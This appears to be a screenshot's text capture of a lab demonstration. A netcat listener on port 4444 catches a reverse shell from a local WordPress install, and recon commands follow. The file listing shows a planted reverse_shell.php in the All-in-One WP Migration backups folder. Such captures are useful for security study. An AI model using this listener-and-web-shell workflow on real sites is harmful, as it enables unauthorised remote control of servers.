 nc -lnvp 4444
~/Research
vagrant@homestead: ~
nc -lnvp 4444
[x@bananabun] - [~/Research] - [1191]
[$] nc -lnvp 4444 [15:33:50]
Connection from 192.168.100.86:42610
whoami
vagrant
ls -laht
total 40K
drwxr-xr-x 1 vagrant vagrant 4.0K Aug 12  2024 .
-rw-r--r-- 1 vagrant vagrant 9.8K Aug 12 22:29 reverse_shell.php
drwxr-xr-x 1 vagrant vagrant 4.0K Aug 12 20:36 ..
-rw-r--r-- 1 vagrant vagrant  188 Aug 12 18:34 .htaccess
-rw-r--r-- 1 vagrant vagrant   26 Aug 12 18:34 index.html
-rw-r--r-- 1 vagrant vagrant   26 Aug 12 18:34 index.php
-rw-r--r-- 1 vagrant vagrant   76 Aug 12 18:34 robots.txt
-rw-r--r-- 1 vagrant vagrant  292 Aug 12 18:34 web.config
pwd
/home/vagrant/code/Wordpress/public/wp-content/ai1wm-backups
hostname
homestead